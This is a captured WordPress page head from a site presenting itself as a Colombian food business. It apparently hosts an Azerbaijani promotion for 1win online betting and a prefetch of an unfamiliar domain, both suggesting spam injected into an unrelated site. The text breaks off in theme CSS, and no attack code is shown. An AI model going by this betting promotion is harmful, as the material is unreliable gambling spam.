

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/
body_size: 60660
content:
<!DOCTYPE html>
<html dir="ltr" lang="es-CO" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Azərbaycanda Onlayn Mərc Evi Və Kazino - Digital Product Store</title>
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="ContentIn Az-ın Mobil Versiyası Və Rəsmi ProqramıIn-də Ödəniş AlternativləriBonuslar Və PromosyonlarJackpot OyunlarıAzərbaycan Bukmeker Kontorundan Promosyonlar VəIn-nin Bonus Proqramı – Aksiyalar Və PromokodlarIn-də Əmsal Formatını Dəyişmək Mümkündürmü?Formal Azərbaycan Saytında Xətt Və ƏmsallarınIn Azərbaycandakı Rəsmi SaytıIn-də Mərcləri Necə Yerləşdirmək OlarPoker OtağıIn Azerbaijan – İdman Mərcləri Və Onlayn KazinoMüasir Və Mövcud Seyrək Mərcçilər üçün 1win PromosyonlarıPokerIn Seyrək Rəsmi" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Digital Product Store - Casal Casa alimenticia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Azərbaycanda Onlayn Mərc Evi Və Kazino - Digital Product Store" />
		<meta property="og:description" content="ContentIn Az-ın Mobil Versiyası Və Rəsmi ProqramıIn-də Ödəniş AlternativləriBonuslar Və PromosyonlarJackpot OyunlarıAzərbaycan Bukmeker Kontorundan Promosyonlar VəIn-nin Bonus Proqramı – Aksiyalar Və PromokodlarIn-də Əmsal Formatını Dəyişmək Mümkündürmü?Formal Azərbaycan Saytında Xətt Və ƏmsallarınIn Azərbaycandakı Rəsmi SaytıIn-də Mərcləri Necə Yerləşdirmək OlarPoker OtağıIn Azerbaijan – İdman Mərcləri Və Onlayn KazinoMüasir Və Mövcud Seyrək Mərcçilər üçün 1win PromosyonlarıPokerIn Seyrək Rəsmi" />
		<meta property="og:url" content="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/" />
		<meta property="og:image" content="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
		<meta property="og:image:secure_url" content="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
		<meta property="article:published_time" content="2024-04-19T22:39:24+00:00" />
		<meta property="article:modified_time" content="2024-04-19T22:39:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Azərbaycanda Onlayn Mərc Evi Və Kazino - Digital Product Store" />
		<meta name="twitter:description" content="ContentIn Az-ın Mobil Versiyası Və Rəsmi ProqramıIn-də Ödəniş AlternativləriBonuslar Və PromosyonlarJackpot OyunlarıAzərbaycan Bukmeker Kontorundan Promosyonlar VəIn-nin Bonus Proqramı – Aksiyalar Və PromokodlarIn-də Əmsal Formatını Dəyişmək Mümkündürmü?Formal Azərbaycan Saytında Xətt Və ƏmsallarınIn Azərbaycandakı Rəsmi SaytıIn-də Mərcləri Necə Yerləşdirmək OlarPoker OtağıIn Azerbaijan – İdman Mərcləri Və Onlayn KazinoMüasir Və Mövcud Seyrək Mərcçilər üçün 1win PromosyonlarıPokerIn Seyrək Rəsmi" />
		<meta name="twitter:image" content="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#blogposting","name":"Az\u0259rbaycanda Onlayn M\u0259rc Evi V\u0259 Kazino - Digital Product Store","headline":"Az\u0259rbaycanda Onlayn M\u0259rc Evi V\u0259 Kazino","author":{"@id":"https:\/\/casaalimenticia.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/casaalimenticia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/casaalimenticia.com\/wp-content\/uploads\/2022\/09\/Logo-bigos.pdf-350-\u00d7-100-px-1.png","@id":"https:\/\/casaalimenticia.com\/#articleImage","width":350,"height":100},"datePublished":"2024-04-19T22:39:24+00:00","dateModified":"2024-04-19T22:39:24+00:00","inLanguage":"es-CO","mainEntityOfPage":{"@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#webpage"},"isPartOf":{"@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#webpage"},"articleSection":"Uncategorized, 1win, 1win AZ"},{"@type":"BreadcrumbList","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com#listItem","position":1,"name":"Home","item":"https:\/\/casaalimenticia.com","nextItem":{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/casaalimenticia.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#listItem","name":"Az\u0259rbaycanda Onlayn M\u0259rc Evi V\u0259 Kazino"},"previousItem":{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#listItem","position":3,"name":"Az\u0259rbaycanda Onlayn M\u0259rc Evi V\u0259 Kazino","previousItem":{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/casaalimenticia.com\/#organization","name":"Casal","description":"Casal Casa alimenticia","url":"https:\/\/casaalimenticia.com\/","logo":{"@type":"ImageObject","url":"https:\/\/casaalimenticia.com\/wp-content\/uploads\/2022\/09\/Logo-bigos.pdf-350-\u00d7-100-px-1.png","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#organizationLogo","width":350,"height":100},"image":{"@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/casaalimenticia.com\/author\/admin\/#author","url":"https:\/\/casaalimenticia.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d3230f466eb686b2caa9a0ba42fb5556313417092c2fc43eb905a2fbedf82c1d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#webpage","url":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/","name":"Az\u0259rbaycanda Onlayn M\u0259rc Evi V\u0259 Kazino - Digital Product Store","description":"ContentIn Az-\u0131n Mobil Versiyas\u0131 V\u0259 R\u0259smi Proqram\u0131In-d\u0259 \u00d6d\u0259ni\u015f Alternativl\u0259riBonuslar V\u0259 PromosyonlarJackpot Oyunlar\u0131Az\u0259rbaycan Bukmeker Kontorundan Promosyonlar V\u0259In-nin Bonus Proqram\u0131 \u2013 Aksiyalar V\u0259 PromokodlarIn-d\u0259 \u018fmsal Format\u0131n\u0131 D\u0259yi\u015fm\u0259k M\u00fcmk\u00fcnd\u00fcrm\u00fc?Formal Az\u0259rbaycan Sayt\u0131nda X\u0259tt V\u0259 \u018fmsallar\u0131nIn Az\u0259rbaycandak\u0131 R\u0259smi Sayt\u0131In-d\u0259 M\u0259rcl\u0259ri Nec\u0259 Yerl\u0259\u015fdirm\u0259k OlarPoker Ota\u011f\u0131In Azerbaijan \u2013 I\u0307dman M\u0259rcl\u0259ri V\u0259 Onlayn KazinoM\u00fcasir V\u0259 M\u00f6vcud Seyr\u0259k M\u0259rc\u00e7il\u0259r \u00fc\u00e7\u00fcn 1win Promosyonlar\u0131PokerIn Seyr\u0259k R\u0259smi","inLanguage":"es-CO","isPartOf":{"@id":"https:\/\/casaalimenticia.com\/#website"},"breadcrumb":{"@id":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/#breadcrumblist"},"author":{"@id":"https:\/\/casaalimenticia.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/casaalimenticia.com\/author\/admin\/#author"},"datePublished":"2024-04-19T22:39:24+00:00","dateModified":"2024-04-19T22:39:24+00:00"},{"@type":"WebSite","@id":"https:\/\/casaalimenticia.com\/#website","url":"https:\/\/casaalimenticia.com\/","name":"Casal","description":"Casal Casa alimenticia","inLanguage":"es-CO","publisher":{"@id":"https:\/\/casaalimenticia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Product Store &raquo; Feed" href="https://casaalimenticia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Product Store &raquo; RSS de los comentarios" href="https://casaalimenticia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Product Store &raquo; Azərbaycanda Onlayn Mərc Evi Və Kazino RSS de los comentarios" href="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/feed/" />
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casaalimenticia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>

<link data-optimized="1" rel='stylesheet' id='astra-theme-css-css' href='https://casaalimenticia.com/wp-content/litespeed/css/285ff7a68ca37a28c40576f8ceb7c52c.css?ver=c4a2c' media='all' />
<style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:125%}a{color:var(--ast-global-color-2)}a:hover,a:focus{color:var(--ast-global-color-0)}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:inherit;font-size:20px;font-size:1rem}blockquote{color:var(--ast-global-color-3)}p,.entry-content p{margin-bottom:1em}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Sora',sans-serif;font-weight:600;line-height:1.2em}.site-title{font-size:35px;font-size:1.75rem;display:none}header .custom-logo-link img{max-width:158px;width:158px}.astra-logo-svg{width:158px}.site-header .site-description{font-size:15px;font-size:.75rem;display:none}.entry-title{font-size:30px;font-size:1.5rem}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden}h1,.entry-content :where(h1){font-size:72px;font-size:3.6rem;font-weight:600;font-family:'Sora',sans-serif;line-height:1.4em}h2,.entry-content :where(h2){font-size:40px;font-size:2rem;font-weight:600;font-family:'Sora',sans-serif;line-height:1.3em}h3,.entry-content :where(h3){font-size:24px;font-size:1.2rem;font-weight:600;font-family:'Sora',sans-serif;line-height:1.3em}h4,.entry-content :where(h4){font-size:22px;font-size:1.1rem;line-height:1.2em;font-weight:600;font-family:'Sora',sans-serif}h5,.entry-content :where(h5){font-size:20px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Sora',sans-serif}h6,.entry-content :where(h6){font-size:16px;font-size:.8rem;line-height:1.25em;font-weight:600;font-family:'Sora',sans-serif}::selection{background-color:var(--ast-global-color-5);color:#000}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3)}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2)}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2)}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none}.site-footer a:hover+.post-count,.site-footer a:focus+.post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2)}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2)}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2)}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links>.page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-0)}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2)}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2)}.secondary a:hover+.post-count,.secondary a:focus+.post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2)}.calendar_wrap #today>a{color:#fff}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2)}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s}.search-form input.search-field:focus{outline:none}.ast-archive-title{color:var(--ast-global-color-2)}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2)}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout>.checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again>.button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper>.input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper>.input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:none}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin}.ast-logo-title-inline .site-logo-img{padding-right:1em}.site-logo-img img{transition:all 0.2s linear}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset}.ast-single-post-featured-section+article{margin-top:2em}.site-content .ast-single-post-featured-section img{width:100%;overflow:hidden;object-fit:cover}.site>.ast-single-related-posts-container{margin-top:0}@media (min-width:922px){.ast-desktop .ast-container--narrow{max-width:var(--ast-narrow-container-width);margin:0 auto}}#secondary{margin:4em 0 2.5em;word-break:break-word;line-height:2}#secondary li{margin-bottom:.75em}#secondary li:last-child{margin-bottom:0}@media (max-width:768px){.js_active .ast-plain-container.ast-single-post #secondary{margin-top:1.5em}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#fff;padding:2em;margin-bottom:2em}@media (min-width:993px){.ast-left-sidebar #secondary{padding-right:60px}.ast-right-sidebar #secondary{padding-left:60px}}@media (max-width:993px){.ast-right-sidebar #secondary{padding-left:30px}.ast-left-sidebar #secondary{padding-right:30px}}@media (min-width:993px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:60px}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:60px}}@media (max-width:993px){.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:30px}.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:30px}}@media (max-width:921.9px){#ast-desktop-header{display:none}}@media (min-width:922px){#ast-mobile-header{display:none}}@media(max-width:420px){.single .nav-links .nav-previous,.single .nav-links .nav-next{width:100%;text-align:center}}.wp-block-buttons.aligncenter{justify-content:center}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}div.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-2)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5)}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-2);font-family:inherit;font-weight:500;font-size:16px;font-size:.8rem;line-height:1em;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px}.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-2)}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:15px;font-size:.75rem}}@media (max-width:544px){.wp-block-button.is-style-outline 